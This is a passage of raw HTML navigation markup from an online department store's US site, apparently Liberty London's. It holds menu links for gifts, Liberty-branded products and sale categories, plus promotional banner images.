transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/us/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/us/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/us/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/us/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/us/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/us/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/us/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/us/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/us/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/us/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/us/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/us/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/us/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/us/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/us/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/us/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/us/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/us/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/us/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/us/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/us/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/us/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/us/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/us/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/us/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/us/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/us/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/us/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/us/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/us/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/us/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/sale/"
                                    id="wc_dept_sale" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Sale">
                                        <span>Sale</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/sale/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Sale"
            tabindex="-1">Sale</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/sale/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Sale" data-category-name="Sale">
                        <span class="d-block">Shop all
                            Sale</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_sale" id="wc_dept_sale_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Sale Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Sale">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=sale_womens">
                        <a href="/us/department/sale/womens/" id="sale_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/sale/womens/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/sale/womens/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/sale/womens/coats-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/sale/womens/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/sale/womens/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/sale/womens/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/us/department/sale/womens/knitwear/" class="d-none">Knitwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/jewellery/" id="sale_jewellery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Jewellery">
                            <span class="d-block">Jewellery</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/home/" id="sale_home" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Home">
                            <span class="d-block">Home</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/fabric/" id="sale_fabric" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabric">
                            <span class="d-block">Fabric</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/mens/" id="sale_mens" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Men">
                            <span class="d-block">Men</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/liberty-products/" id="sale_liberty-products" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Liberty">
                            <span class="d-block">Liberty</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=sale_brands">
                        <a href="/us/department/sale/brands/" id="sale_brands"
